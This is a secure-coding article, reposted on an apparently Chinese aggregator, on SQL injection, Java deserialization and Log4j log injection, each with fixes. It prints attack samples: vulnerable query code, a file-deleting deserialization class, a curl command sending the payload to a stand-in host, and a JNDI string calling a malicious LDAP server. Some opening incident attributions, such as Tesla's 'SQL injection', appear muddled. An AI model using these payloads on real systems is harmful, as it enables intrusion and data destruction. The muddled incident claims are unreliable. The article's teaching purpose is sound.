目前隐藏在代码中的主要安全缺陷 - 以及如何修复它们
In 2019, a famous breach in Fortnite, the famous game, reportedly put millions of players at risk of malware. The incident highlighted the importance of properly securing SQL databases.
But this is not an isolated issue.
Multiple attacks involving SQL injection have occurred, like the one Tesla experienced in 2018. In that case, another SQL injection attack affected Tesla’s Kubernetes console, causing financial losses due to unauthorized crypto mining activities.
But this is not only about SQL Injection.
There are other attack vectors that your code can suffer right now, as big companies have suffered in the past.
As the one in 2021 in the Log4J library called Log4Shell that involved a logging injection attack that impacted millions of servers worldwide up to today, or the one in 2022 in Atlassian Jira that involved a deserialization attack impacting multiple versions of Jira conceding full control to the attacker.
It could happen to anyone, even to you.
In this article, I’ll discuss the 3 most common attacks in code: SQL injection, Deserialization Injection, and Logging Injection, and how to solve them.
SQL Injection
Applications that store information in databases often use user-generated values to check for permissions, store information, or simply retrieve data stored in tables, documents, points, nodes, etc.
At that moment, when our application is using those values, improper use could allow attackers to introduce extra queries sent to the database to retrieve unallowable values or even modify those tables to gain access.
The following code retrieves a user from the database considering the username provided in the login page. Everything seems to be fine.
public List findUsers(String user, String pass) throws Exception {
String query = "SELECT userid FROM users "
"WHERE username='" user "' AND password='" pass "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(query);
List users = new ArrayList();
while (resultSet.next()) {
users.add(resultSet.getString(0));
}
return users;
}
However, when the attacker uses injection techniques, this code, using string interpolation, will result in unexpected results, allowing the attacker to log into the application.
To fix this problem we would change this approach from using string concatenation to parameter injection. In fact, String concatenation is generally a bad idea, in terms of performance and security.
String query = "SELECT userid FROM users "
"WHERE username='" user "' AND password='" pass "'";
Changing the inclusion of the parameter values directly in the SQL String, to parameters that we can reference later will solve the problem of hacked queries.
String query = "SELECT userid FROM users WHERE username = ? AND password = ?";
Our fixed code will look like this, with the prepareStatement and the value setting for each parameter.
public List findUsers(String user, String pass) throws Exception {
String query = "SELECT userid FROM users WHERE username = ? AND password = ?";
try (PreparedStatement statement = connection.prepareStatement(query)) {
statement.setString(1, user);
statement.setString(2, pass);
ResultSet resultSet = statement.executeQuery(query);
List users = new ArrayList();
while (resultSet.next()) {
users.add(resultSet.getString(0));
}
return users;
}
}
The SonarQube and SonarCloud rules that help detect the SQL injection vulnerability can be found here
Deserialization injection
Deserialization is the process of converting data from a serialized format (like a byte stream, string, or file) back into an object or data structure that a program can work with.
Common usages of deserialization include data sent between APIs and Web services in the form of JSON structures, or in modern applications using RPC (Remote Procedure Calls) in the form of protobuf messages.
Converting the message payload into an Object can involve serious vulnerabilities if no sanitizing or checking steps are implemented.
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new ObjectInputStream(servletIS);
User user = (User) objectIS.readObject();
}
class User implements Serializable {
private static final long serialVersionUID = 1L;
private String name;
public User(String name) {
this.name = name;
}
public String getName() {
return name;
}
}
We can see here that we are using objectIS, a direct value coming from the user in the request input stream, and converting it to a new object.
We expect that the value will always be one of the classes that our application uses. Sure, our client would never send anything else, right? Would they?
But what if a malicious client is sending another class in the request?
public class Exploit implements Serializable {
private static final long serialVersionUID = 1L;
public Exploit() {
// Malicious action: Delete a file
try {
Runtime.getRuntime().exec("rm -rf /tmp/vulnerable.txt");
} catch (Exception e) {
e.printStackTrace();
}
}
}
In this case, we have a class that deletes a file during the default constructor, which will happen on the previous readObject call.
The attacker only needs to serialize this class and send it to the API :
Exploit exploit = new Exploit();
FileOutputStream fileOut = new FileOutputStream("exploit.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(exploit);
...
$ curl -X POST --data-binary @exploit.ser http://vulnerable-api.com/user
Fortunately, there’s an easy way to fix this. We need to check if the class to be deserialized is from one of the allowed types before creating the object.
In the code above, we have created a new ObjectInputStream with the “resolveClass” method overridden containing a check on the class name. We use this new class, SecureObjectInputStream, to get the object stream. But we include an allowed list check before reading the stream into an object (User).
public class SecureObjectInputStream extends ObjectInputStream {
private static final Set ALLOWED_CLASSES = Set.of(User.class.getName());
@Override
protected Class resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
if (!ALLOWED_CLASSES.contains(osc.getName())) {
throw new InvalidClassException("Unauthorized deserialization", osc.getName());
}
return super.resolveClass(osc);
}
}
...
public class RequestProcessor {
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new SecureObjectInputStream(servletIS);
User input = (User) objectIS.readObject();
}
}
The SonarCloud/SonarQube and SonarLint rules that help detect the deserialization injection vulnerability can be found here
Logging injection
A logging system is a software component or service designed to record events, messages, and other data generated by applications, systems, or devices. Logs are essential for monitoring, troubleshooting, auditing, and analyzing software and system behavior and performance.
Usually, these applications record failures, attempts to log in, and even successes that can help in debugging when an eventual issue occurs.
But, they can also become an attack vector.
Log injection is a type of security vulnerability where an attacker can manipulate log files by injecting malicious input into them. If logs are not properly sanitized, this can lead to several security issues.
We can find issues like log forging and pollution when the attacker modifies the log content to corrupt them or to add false information to make them difficult to analyze or to break log parsers, and also log management systems exploits, where the attacker will inject logs to exploit vulnerabilities in log management systems, leading to further attacks such as remote code execution.
Let’s consider the following code, where we take a value from the user and log it.
public void doGet(HttpServletRequest request, HttpServletResponse response) {
String user = request.getParameter("user");
if (user != null){
logger.log(Level.INFO, "User: {0} login in", user);
}
}
It looks harmless, right?
But what if the attacker tries to log in with this user?
john login in\n2024-08-19 12:34:56 INFO User 'admin' login in

It’s clearly a wrong user name and it will fail. But, it will be logged and the person checking the log will get very confused
2024-08-19 12:34:56 INFO User 'john' login in 2024-08-19 12:34:56 ERROR User 'admin' login in
Or even worse !! If the attacker knows the system is using a non-patched Log4J version, they can send the below value as the user and the system will suffer from remote execution. The LDAP server controlled by the attacker responds with a reference to a malicious Java class hosted on a remote server. The vulnerable application downloads and executes this class, giving the attacker control over the server.
$ { jndi:ldap://malicious-server.com/a}
But we can prevent these issues easily.
Sanitizing the values to be logged is important to avoid the log forging vulnerability, as it can lead to confusing outputs forged by the user.
// Log the sanitised username
String user = sanitiseInput(request.getParameter("user"));
}
private String sanitiseInput(String input) {
// Replace newline and carriage return characters with a safe placeholder
if (input != null) {
input = input.replaceAll("[\\n\\r]", "_");
}
return input;
}
The result we’ll see in the logs is the following, making it now easier to see that all the logs belong to the same call to the log system.
2024-08-19 12:34:56 INFO User 'john' login in_2024-08-19 12:34:56 ERROR User 'admin' login in
In order to prevent the exploit to the logging system, it’s important to keep our libraries updated to the latest stable versions as much as possible. For log4j, that remediation would disable the functionality. We can also manually disable JNDI.
-Dlog4j2.formatMsgNoLookups=true
If you still need to use JNDI, then a common sanitizing process could avoid malicious attacks by just checking the destination against an allowed destinations list.
public class AllowedlistJndiContextFactory implements InitialContextFactory {
// Define your list of allowed JNDI URLs
private static final List ALLOWED_JNDI_PREFIXES = Arrays.asList(
"ldap://trusted-server.com",
"ldaps://secure-server.com"
);
@Override
public Context getInitialContext(Hashtable environment) throws NamingException {
String providerUrl = (String) environment.get(Context.PROVIDER_URL);
if (isAllowed(providerUrl)) {
return new InitialContext(environment);
} else {
throw new NamingException("JNDI lookup " providerUrl " not allowed");
}
}
private boolean isAllowed(String url) {
if (url == null) {
return false;
}
for (String allowedPrefix : ALLOWED_JNDI_PREFIXES) {
if (url.startsWith(allowedPrefix)) {
return true;
}
}
return false;
}
}
And configure our system to use the filtering context factory.
-Djava.naming.factory.initial=com.yourpackage.AllowedlistJndiContextFactory
The SonarCloud/SonarQube and SonarLint rules that help detect the logging injection vulnerability can be found here
Conclusion
Security vulnerabilities are not just theoretical concerns but real threats that have already impacted major companies, resulting in substantial financial and reputational damage.
From SQL injections to Deserialization and Logging injections, these attack vectors are prevalent and can easily exploit insecure code if not properly addressed.
By understanding the nature of these vulnerabilities and implementing the recommended fixes, such as using parameterized queries, avoiding unsafe deserialization practices, and properly securing logging frameworks, developers can significantly reduce the risk of these attacks.
Proactive security measures are essential to protect your applications from becoming the next victim of these widespread and damaging exploits.
Sonar provides free and opensource tools like SonarLint, SonarQube, and SonarCloud that can detect, warn about, and suggest fixes for all these vulnerabilities.
-
 为什么使用固定定位时,为什么具有100%网格板柱的网格超越身体?网格超过身体,用100%grid-template-columns 为什么在grid-template-colms中具有100%的显示器,当位置设置为设置的位置时,grid-template-colly修复了?问题: 考虑以下CSS和html: class =“ snippet-code”> g...编程 发布于2025-07-22
为什么使用固定定位时,为什么具有100%网格板柱的网格超越身体?网格超过身体,用100%grid-template-columns 为什么在grid-template-colms中具有100%的显示器,当位置设置为设置的位置时,grid-template-colly修复了?问题: 考虑以下CSS和html: class =“ snippet-code”> g...编程 发布于2025-07-22 -
 哪种方法更有效地用于点 - 填点检测:射线跟踪或matplotlib \的路径contains_points?在Python Matplotlib's path.contains_points FunctionMatplotlib's path.contains_points function employs a path object to represent the polygon.它...编程 发布于2025-07-22
哪种方法更有效地用于点 - 填点检测:射线跟踪或matplotlib \的路径contains_points?在Python Matplotlib's path.contains_points FunctionMatplotlib's path.contains_points function employs a path object to represent the polygon.它...编程 发布于2025-07-22 -
 如何从PHP中的Unicode字符串中有效地产生对URL友好的sl。为有效的slug生成首先,该函数用指定的分隔符替换所有非字母或数字字符。此步骤可确保slug遵守URL惯例。随后,它采用ICONV函数将文本简化为us-ascii兼容格式,从而允许更广泛的字符集合兼容性。接下来,该函数使用正则表达式删除了不需要的字符,例如特殊字符和空格。此步骤可确保slug仅包含...编程 发布于2025-07-22
如何从PHP中的Unicode字符串中有效地产生对URL友好的sl。为有效的slug生成首先,该函数用指定的分隔符替换所有非字母或数字字符。此步骤可确保slug遵守URL惯例。随后,它采用ICONV函数将文本简化为us-ascii兼容格式,从而允许更广泛的字符集合兼容性。接下来,该函数使用正则表达式删除了不需要的字符,例如特殊字符和空格。此步骤可确保slug仅包含...编程 发布于2025-07-22 -
 Java为何无法创建泛型数组?通用阵列创建错误 arrayList [2]; JAVA报告了“通用数组创建”错误。为什么不允许这样做?答案:Create an Auxiliary Class:public static ArrayList<myObject>[] a = new ArrayList<myO...编程 发布于2025-07-22
Java为何无法创建泛型数组?通用阵列创建错误 arrayList [2]; JAVA报告了“通用数组创建”错误。为什么不允许这样做?答案:Create an Auxiliary Class:public static ArrayList<myObject>[] a = new ArrayList<myO...编程 发布于2025-07-22 -
 为什么在我的Linux服务器上安装Archive_Zip后,我找不到“ class \” class \'ziparchive \'错误?class'ziparchive'在Linux Server上安装Archive_zip时找不到错误 commant in lin ins in cland ins in lin.11 on a lin.1 in a lin.11错误:致命错误:在... cass中找不到类z...编程 发布于2025-07-22
为什么在我的Linux服务器上安装Archive_Zip后,我找不到“ class \” class \'ziparchive \'错误?class'ziparchive'在Linux Server上安装Archive_zip时找不到错误 commant in lin ins in cland ins in lin.11 on a lin.1 in a lin.11错误:致命错误:在... cass中找不到类z...编程 发布于2025-07-22 -
 为什么使用Firefox后退按钮时JavaScript执行停止?导航历史记录问题:JavaScript使用Firefox Back Back 此行为是由浏览器缓存JavaScript资源引起的。要解决此问题并确保在后续页面访问中执行脚本,Firefox用户应设置一个空功能。 警报'); }; alert('inline Alert')...编程 发布于2025-07-22
为什么使用Firefox后退按钮时JavaScript执行停止?导航历史记录问题:JavaScript使用Firefox Back Back 此行为是由浏览器缓存JavaScript资源引起的。要解决此问题并确保在后续页面访问中执行脚本,Firefox用户应设置一个空功能。 警报'); }; alert('inline Alert')...编程 发布于2025-07-22 -
 如何在无序集合中为元组实现通用哈希功能?在未订购的集合中的元素要纠正此问题,一种方法是手动为特定元组类型定义哈希函数,例如: template template template 。 struct std :: hash { size_t operator()(std :: tuple const&tuple)const {...编程 发布于2025-07-22
如何在无序集合中为元组实现通用哈希功能?在未订购的集合中的元素要纠正此问题,一种方法是手动为特定元组类型定义哈希函数,例如: template template template 。 struct std :: hash { size_t operator()(std :: tuple const&tuple)const {...编程 发布于2025-07-22 -
 如何限制动态大小的父元素中元素的滚动范围?在交互式接口中实现垂直滚动元素的CSS高度限制,控制元素的滚动行为对于确保用户体验和可访问性是必不可少的。一种这样的方案涉及限制动态大小的父元素中元素的滚动范围。问题:考虑一个布局,其中我们具有与用户垂直滚动一起移动的可滚动地图div,同时与固定的固定sidebar保持一致。但是,地图的滚动无限期...编程 发布于2025-07-22
如何限制动态大小的父元素中元素的滚动范围?在交互式接口中实现垂直滚动元素的CSS高度限制,控制元素的滚动行为对于确保用户体验和可访问性是必不可少的。一种这样的方案涉及限制动态大小的父元素中元素的滚动范围。问题:考虑一个布局,其中我们具有与用户垂直滚动一起移动的可滚动地图div,同时与固定的固定sidebar保持一致。但是,地图的滚动无限期...编程 发布于2025-07-22 -
 如何使用PHP将斑点(图像)正确插入MySQL?essue VALUES('$this->image_id','file_get_contents($tmp_image)')";This code builds a string in PHP, but the function call ...编程 发布于2025-07-22
如何使用PHP将斑点(图像)正确插入MySQL?essue VALUES('$this->image_id','file_get_contents($tmp_image)')";This code builds a string in PHP, but the function call ...编程 发布于2025-07-22 -
 Python中何时用"try"而非"if"检测变量值?使用“ try“ vs.” if”来测试python 在python中的变量值,在某些情况下,您可能需要在处理之前检查变量是否具有值。在使用“如果”或“ try”构建体之间决定。“ if” constructs result = function() 如果结果: 对于结果: ...编程 发布于2025-07-22
Python中何时用"try"而非"if"检测变量值?使用“ try“ vs.” if”来测试python 在python中的变量值,在某些情况下,您可能需要在处理之前检查变量是否具有值。在使用“如果”或“ try”构建体之间决定。“ if” constructs result = function() 如果结果: 对于结果: ...编程 发布于2025-07-22 -
 如何检查对象是否具有Python中的特定属性?方法来确定对象属性存在寻求一种方法来验证对象中特定属性的存在。考虑以下示例,其中尝试访问不确定属性会引起错误: >>> a = someClass() >>> A.property Trackback(最近的最新电话): 文件“ ”,第1行, AttributeError: SomeClass...编程 发布于2025-07-22
如何检查对象是否具有Python中的特定属性?方法来确定对象属性存在寻求一种方法来验证对象中特定属性的存在。考虑以下示例,其中尝试访问不确定属性会引起错误: >>> a = someClass() >>> A.property Trackback(最近的最新电话): 文件“ ”,第1行, AttributeError: SomeClass...编程 发布于2025-07-22 -
 为什么不````''{margin:0; }`始终删除CSS中的最高边距?在CSS 问题:不正确的代码: 全球范围将所有余量重置为零,如提供的代码所建议的,可能会导致意外的副作用。解决特定的保证金问题是更建议的。 例如,在提供的示例中,将以下代码添加到CSS中,将解决余量问题: body H1 { 保证金顶:-40px; } 此方法更精确,避免了由全局保证金重置引...编程 发布于2025-07-22
为什么不````''{margin:0; }`始终删除CSS中的最高边距?在CSS 问题:不正确的代码: 全球范围将所有余量重置为零,如提供的代码所建议的,可能会导致意外的副作用。解决特定的保证金问题是更建议的。 例如,在提供的示例中,将以下代码添加到CSS中,将解决余量问题: body H1 { 保证金顶:-40px; } 此方法更精确,避免了由全局保证金重置引...编程 发布于2025-07-22 -
 如何在Java字符串中有效替换多个子字符串?在java 中有效地替换多个substring,需要在需要替换一个字符串中的多个substring的情况下,很容易求助于重复应用字符串的刺激力量。 However, this can be inefficient for large strings or when working with nu...编程 发布于2025-07-22
如何在Java字符串中有效替换多个子字符串?在java 中有效地替换多个substring,需要在需要替换一个字符串中的多个substring的情况下,很容易求助于重复应用字符串的刺激力量。 However, this can be inefficient for large strings or when working with nu...编程 发布于2025-07-22 -
 在程序退出之前,我需要在C ++中明确删除堆的堆分配吗?在C中的显式删除 在C中的动态内存分配时,开发人员通常会想知道是否有必要在heap-procal extrable exit exit上进行手动调用“ delete”操作员,但开发人员通常会想知道是否需要手动调用“ delete”操作员。本文深入研究了这个主题。 在C主函数中,使用了动态分配变量(H...编程 发布于2025-07-22
在程序退出之前,我需要在C ++中明确删除堆的堆分配吗?在C中的显式删除 在C中的动态内存分配时,开发人员通常会想知道是否有必要在heap-procal extrable exit exit上进行手动调用“ delete”操作员,但开发人员通常会想知道是否需要手动调用“ delete”操作员。本文深入研究了这个主题。 在C主函数中,使用了动态分配变量(H...编程 发布于2025-07-22 -
 您如何在Laravel Blade模板中定义变量?在Laravel Blade模板中使用Elegance 在blade模板中如何分配变量对于存储以后使用的数据至关重要。在使用“ {{}}”分配变量的同时,它可能并不总是最优雅的解决方案。幸运的是,Blade通过@php Directive提供了更优雅的方法: $ old_section =“...编程 发布于2025-07-22
您如何在Laravel Blade模板中定义变量?在Laravel Blade模板中使用Elegance 在blade模板中如何分配变量对于存储以后使用的数据至关重要。在使用“ {{}}”分配变量的同时,它可能并不总是最优雅的解决方案。幸运的是,Blade通过@php Directive提供了更优雅的方法: $ old_section =“...编程 发布于2025-07-22
学习中文
- 1 走路用中文怎么说?走路中文发音,走路中文学习
- 2 坐飞机用中文怎么说?坐飞机中文发音,坐飞机中文学习
- 3 坐火车用中文怎么说?坐火车中文发音,坐火车中文学习
- 4 坐车用中文怎么说?坐车中文发音,坐车中文学习
- 5 开车用中文怎么说?开车中文发音,开车中文学习
- 6 游泳用中文怎么说?游泳中文发音,游泳中文学习
- 7 骑自行车用中文怎么说?骑自行车中文发音,骑自行车中文学习
- 8 你好用中文怎么说?你好中文发音,你好中文学习
- 9 谢谢用中文怎么说?谢谢中文发音,谢谢中文学习
- 10 How to say goodbye in Chinese? 再见Chinese pronunciation, 再见Chinese learning

























